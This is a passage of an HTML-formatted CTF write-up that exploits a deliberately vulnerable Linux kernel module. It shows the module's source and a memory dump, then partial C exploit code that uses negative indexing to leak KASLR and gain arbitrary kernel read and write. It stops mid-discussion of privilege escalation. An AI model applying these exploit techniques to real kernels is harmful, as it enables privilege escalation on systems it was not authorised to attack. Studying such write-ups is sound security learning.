whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Ebuffer_del\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint32_t\u003C\/span\u003E index)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E {\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (index \u0026gt;= BUF_NUM)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (!buffer[index])\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  kfree(buffer[index]);\n  buffer[index] = \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Ebuffer_edit\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint32_t\u003C\/span\u003E index, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *data, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint32_t\u003C\/span\u003E size)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E {\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (index \u0026gt;= BUF_NUM)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (!buffer[index])\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (copy_from_user(buffer[index], data, size))\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Ebuffer_show\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint32_t\u003C\/span\u003E index, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *data, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint32_t\u003C\/span\u003E size)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E {\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (index \u0026gt;= BUF_NUM)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (!buffer[index])\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (copy_to_user(data, buffer[index], size))\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Emodule_ioctl\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E file *filp,\n                         \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E cmd,\n                         \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E arg)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E {\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E req;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (copy_from_user(\u0026amp;req, (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E*)arg, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)))\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eswitch\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (cmd) {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E CMD_NEW : \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E buffer_new (req.index, req.size);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E CMD_EDIT: \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E buffer_edit(req.index, req.data, req.size);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E CMD_SHOW: \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E buffer_show(req.index, req.data, req.size);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ecase\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E CMD_DEL : \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E buffer_del (req.index);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefault\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E: \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EINVAL;\n  }\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Efile_operations\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Emodule_fops\u003C\/span\u003E =\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E {\n  .owner   = THIS_MODULE,\n  .unlocked_ioctl = module_ioctl,\n};\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Edev_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E dev_id;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Ecdev\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Ec_dev\u003C\/span\u003E;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E __init \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Emodule_initialize\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (alloc_chrdev_region(\u0026amp;dev_id, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, DEVICE_NAME)) {\n    printk(KERN_WARNING \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"Failed to register device\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EBUSY;\n  }\n\n  cdev_init(\u0026amp;c_dev, \u0026amp;module_fops);\n  c_dev.owner = THIS_MODULE;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (cdev_add(\u0026amp;c_dev, dev_id, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)) {\n    printk(KERN_WARNING \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"Failed to add cdev\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    unregister_chrdev_region(dev_id, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E -EBUSY;\n  }\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E __exit \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Emodule_cleanup\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  cdev_del(\u0026amp;c_dev);\n  unregister_chrdev_region(dev_id, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n}\n\nmodule_init(module_initialize);\nmodule_exit(module_cleanup);\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EEdit and show allow for arbitrary out of bounds read and write on the kernel heap. There is another more powerful bug too that let us completely ignore this overflow bug. Even though index is an unsigned integer in the request struct, it gets passed into edit and show as a signed int, effectively giving us a negative indexing primitive into the buffer array as it doesn't check lower bounds. Note that the kernel also has the classic modern mitigations of KASLR, KPTI, SMEP, and SMAP.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor debugging's sake, I removed the interface portion and had the init script drop me a shell locally. It should be pretty trivial to convert a C exploit that only uses the 4 ioctls into a pwntools interaction script with the userland interface.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMy first goal was to achieve a module leak. When analyzing the module in memory, it's interesting to note that the driver's module struct is 16 bytes above the buffer array.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: whitesmoke; display: block; max-width: 100%; overflow-x: auto;\"\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E0xffffffffc02ae300: 0x0000000000000000  0xffffffffc02ae2b8\n0xffffffffc02ae310: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae320: 0x0000000000001000  0x0000000000000002\n0xffffffffc02ae330: 0xffffffffb12b47a0  0xffffffffb12b47a0\n0xffffffffc02ae340: 0xffffffffc02ae100  0xffffffffc02ae350\n0xffffffffc02ae350: 0xffffffffc02af000  0x0000000000000008\n0xffffffffc02ae360: 0xffffffffc02af0c0  0xffffffffc02af11a\n0xffffffffc02ae370: 0xffffa426c19c7000  0xffffa426c19dc400\n0xffffffffc02ae380: 0xffffa426c18f6b48  0x0000000000000000\n0xffffffffc02ae390: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae3a0: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae3b0: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae3c0: 0xffffffffc02ae3c0  0xffffffffc02ae3c0\n0xffffffffc02ae3d0: 0xffffffffc02ae3d0  0xffffffffc02ae3d0\n0xffffffffc02ae3e0: 0xffffffffc02ac1fb  0x0000000000000001\n0xffffffffc02ae3f0: 0x0000000000000000  0x0000000000000000\n--------------------------buffer--------------------------\n0xffffffffc02ae400: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae410: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae420: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae430: 0x0000000000000000  0x0000000000000000\n0xffffffffc02ae440: 0x0000000000000000  0x0000000000000000\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.16.14\/source\/include\/linux\/module.h#L520\"\u003Eending\u003C\/a\u003E\n of a module struct has some nice features for us. There is a linked list of \ndependency and dependee modules. Because this driver is all by itself, \nthese pointers all point back to themselves. If we have the show ioctl index\n into memory address 0xffffffffc02ae3c0, we would get a dump of data \nstarting from that address itself. This would provide us with a module \nleak. Judging from \/sys\/module\/buffer\/sections\/, offsets between the \n.data and .text region of the module are constant.\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003ENow I need to achieve a KASLR leak given a module leak. To do this, I\n utilized the pointer in 0xffffffffc02ae3e0, which points to \u003Ccode\u003Emodule_cleanup\u003C\/code\u003E, the destructor function for this driver. When the kernel loads a module, it \u003Ca href=\"https:\/\/stackoverflow.com\/questions\/10946081\/how-does-compiler-linker-resolves-kernel-api-like-printk-called-from-a-module\"\u003Eautomatically patches\u003C\/a\u003E in addresses for external kernel\/module function calls. \u003Ccode\u003Emodule_cleanup\u003C\/code\u003E calls \u003Ccode\u003Ecdev_del\u003C\/code\u003E,\n a kernel function, so I can grab a kernel text leak by arb reading its\n disassembly at run time and looking at the relative offset used in the call instruction.\u003C\/p\u003E\n\u003Cp\u003EHere is the C exploit so far:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E    show(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E-8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x40\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, buffer);\n    hexprint(buffer, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x40\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E module_data_base = *(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E *)\u0026amp;buffer[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E] - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3c0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E module_text_base = module_data_base - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"kernel module data base: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, module_data_base);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"kernel module text base: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, module_text_base);\n\n    show(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E-4\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x20\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, buffer);\n    hexprint(buffer, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x20\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint32_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E relative_rip = *(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint32_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E*)(\u0026amp;buffer[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E]);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E kernel_base = module_text_base + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x20b\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E + relative_rip - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x14e240\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"kernel base: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, kernel_base);\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"highlight\"\u003E\u003Cpre\u003E\u003C\/pre\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003ENow we can work on building an arbitrary read and arbitrary write \nprimitive. To do this, I used negative indexing into one of the earlier \nself pointers to overwrite index 1 of the buffer array to point to \nthe address of index 0. This would allow me to easily forge addresses from index 1 to\n arbitrarily read and write via index 0.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E evil[] = {module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3c0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3c0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \n                        module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3d0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3d0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n                        module_text_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x1fb\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x400\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E};\n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E-8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(evil), (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E *)\u0026amp;evil);\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EArbitrary read and write in the kernel with KASLR bypassed… this should \nbe quite trivial to pwn now right? Unfortunately, this is where the \nlimited userland heap note interface affects us. As mentioned earlier, \nwe can’t overwrite strings used in \u003Ccode\u003Ecall_usermodehelper\u003C\/code\u003E; if you were to overwrite for example \u003Ccode\u003Emodprobe_path \u003Cspan style=\"font-family: Times New Roman;\"\u003Eor\u003C\/span\u003E\u003C\/code\u003E\u003Ccode\u003E\u0026nbsp;core_pattern\u003C\/code\u003E, how could you trigger it from the safe userland interface? The classic privilege escalation ROP payload with just \u003Ccode\u003Ecommit_creds\u003C\/code\u003E wouldn’t work either as this heap interface doesn’t have a shell popping 